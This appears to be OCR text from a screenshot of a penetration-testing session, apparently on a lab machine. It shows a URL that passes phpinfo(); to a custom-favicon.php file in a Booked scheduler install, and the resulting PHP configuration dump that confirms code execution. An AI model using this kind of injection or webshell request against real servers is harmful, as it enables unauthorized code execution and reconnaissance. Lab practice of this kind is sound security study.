 192.168.142.64:8003/booked/Web/custom-favicon.php?xiaomao=phpinfo();
点此搜索
百度一下，你就知道 豆包 - 字节跳动旗... hackgpt limanman233ai Kimi.ai - 帮你看更大... 工作台 · 语雀 外面的世界 进度存档 漏洞平台 视频 创作 论坛 工具 博客 靶场 比赛平台 书 vpn 网络空降搜索引
PHP Version 7.3.14-1~deb10u1
php
System Linux zino 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64
Build Date Feb 16 2020 15:07:23
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini,
/etc/php/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini,
/etc/php/7.3/apache2/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini,
/etc/php/7.3/apache2/conf.d/20-fileinfo.ini, /etc/php/7.3/apache2/conf.d/20-ftp.ini,
/etc/php/7.3/apache2/conf.d/20-gd.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini,
/etc/php/7.3/apache2/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini,
/etc/php/7.3/apache2/conf.d/20-mbstring.ini, /etc/php/7.3/apache2/conf.d/20-mysqli.ini,
/etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.3/apache2/conf.d/20-phar.ini,
/etc/php/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apache2/conf.d/20-readline.ini,
/etc/php/7.3/apache2/conf.d/20-shmop.ini, /etc/php/7.3/apache2/conf.d/20-sockets.ini,
/etc/php/7.3/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.3/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.3/apache2/conf.d/20-sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-tokenizer.ini,
/etc/php/7.3/apache2/conf.d/20-zip.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled